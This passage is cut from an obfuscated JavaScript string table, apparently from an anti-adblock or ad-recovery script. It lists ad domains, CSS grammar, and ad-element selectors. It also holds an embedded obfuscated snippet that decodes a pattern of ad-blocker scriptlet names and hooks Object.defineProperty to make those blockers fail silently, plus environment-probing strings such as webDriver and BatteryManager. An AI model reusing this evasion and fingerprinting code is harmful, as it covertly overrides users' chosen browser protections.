ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','configIndex','none|[crop||cross]','<composite-style>#','CSSStyleDeclaration_cssText','auto|never|always|<absolute-size>|<length>','signal','no-cors','running|paused','_array','<percentage>|<length>','isEncodedId','attributeValueKeys','units','textContent','condition','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','%%%INV_CODE%%%','buildID','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Selector','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','[normal|small-caps]','gpt-publisher','lines','Feature','argument\x20name\x20is\x20invalid','stringify','Unknown\x20type','as_test','d15kdpgjg3unno.cloudfront.net','<\x27min-height\x27>','HTMLMediaElement_src','<div\x20class=\x22CAN_ad\x22>','trys','edl','type','adsrvr.org','<\x27right\x27>','static-cdn.spot.im','adChoice','[<length>|<number>]{1,4}','__lastWatirConfirm','(\x20<declaration>\x20)','<\x27margin-block\x27>','decode','compareByGeneratedPositionsInflated','<feature-value-declaration>','chrome','getParameter','stickyads','urlRegex','normal|italic|oblique\x20<angle>{0,2}','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Operator','blockAdUnitPath','Element_innerHTML','def','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<media-query>#','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','check','<color>+|none','webDriver','shouldRecover\x20evaluation\x20error:','clone','text_ad','MSG_SYN','auto|none|scrollbar|-ms-autohiding-scrollbar','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','\x20|\x20\x20','additionalHeaders','cdn.adapex.io','call','atan(\x20<calc-sum>\x20)','createDescriptor','properties','Wrong\x20node\x20type\x20`','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','brainlyads.com','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','padStart','postrelease.com','players','memoryLimitThreshold','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','<percentage>','createAuctionNonce','electron','adkernel.com','HTMLElement_title','rfihub.com','[full-width|proportional-width]','HEAD','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','BatteryManager','lookupTypeNonSC','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','none|auto|textfield|menulist-button|<compat-auto>','none|<angle>|[x|y|z|<number>{3}]&&<angle>','option\x20maxAge\x20is\x20invalid','normal|reverse|alternate|alternate-reverse','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','no\x20purpose\x201\x20consent','stack','getGPPData','resource','Apple','stackadapt.com','googletag','ad_','mustIncludeStrings','[<compound-selector>?\x20<pseudo-compound-selector>*]!','Document_getElementsByTagName','EOF-token','resolve','top','performance','gstatic.com','compareByOriginalPositionsNoSource','/recaptcha/api2/aframe','iterations','element\x20out\x20of\x20viewable\x20window','freestar','toArray','<keyframe-block>+','closed','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','applyTo','compareByGeneratedPositionsDeflatedNoLine','[above|below|right|left]?\x20<length>?\x20<image>?','main_richload','normal|text|emoji|unicode','closest','trackad.cz','memory','<transition-behavior-value>#','responseURL','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','Element_getElementsByClassName','invalid\x20protect-id\x20key:\x20','appendScriptElementAsync','display\x20none\x20excluding\x20pro','https://s.html-load.com','/cdn/adx/open/integration.html','ZGdnbg==','end','consentmanager.net','safeframe.googlesyndication.com','teads','dyv1bugovvq1g.cloudfront.net','flux-cdn.com','isActive','<\x27margin-block-start\x27>','flow|flow-root|table|flex|grid|ruby','bored_panda_events','DocumentFragment','CSSStyleSheet_replaceSync','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','as_apply','connectad.io','hotjar.com','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','escape','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','errArgs','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','head','scaleY(\x20[<number>|<percentage>]\x20)','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','label','onParseError','northantstelegraph.co.uk','admanmedia.com','prependList','iframe[name=\x22','hasFocus','content|<\x27width\x27>','rawMessage','prepend','omnitagjs.com','admz','adroll.com','<time>|<percentage>','cachedAt','window.top.confiant.services().onASTAdLoad','DocumentFragment_getElementById','www.whatcar.com','gigacalculator.com','HTMLFormElement','gpt-','gpt-adingo','wpsstaticieplsg.b-cdn.net','window.Notification\x20is\x20undefined','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','s.amazon-adsystem.com','Generator\x20is\x20already\x20executing.','forEachToken','cache_is_blocking_acceptable_ads','script-src','inventory_id','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<singl